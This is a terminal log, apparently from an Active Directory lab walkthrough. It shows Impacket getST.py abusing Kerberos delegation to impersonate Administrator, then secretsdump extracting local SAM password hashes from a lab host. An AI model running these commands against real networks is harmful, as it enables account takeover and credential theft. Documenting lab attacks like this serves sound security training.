 [Jul 11, 2022 - 23:12:58 (CEST)] exegol-goadv2 /workspace # getST.py -spn HOST/BRAAVOS.ESSOS.LOCAL -impersonate Administrator -dc-ip 192.168.56.12 'ESSOS.LOCAL/removemiccomputer$:_53>W3){OkTY{ej'
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Getting TGT for user
[*] Impersonating Administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in Administrator.ccache
[Jul 11, 2022 - 23:13:05 (CEST)] exegol-goadv2 /workspace # export KRB5CCNAME=/workspace/Administrator.ccache
[Jul 11, 2022 - 23:13:09 (CEST)] exegol-goadv2 /workspace # secretsdump -k -no-pass ESSOS.LOCAL/'Administrator'@braavos.essos.local
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0x562dd89d37c9262d125767b862b39fcb
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:84fe45d7c3263065e931761aef6c7aaf:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::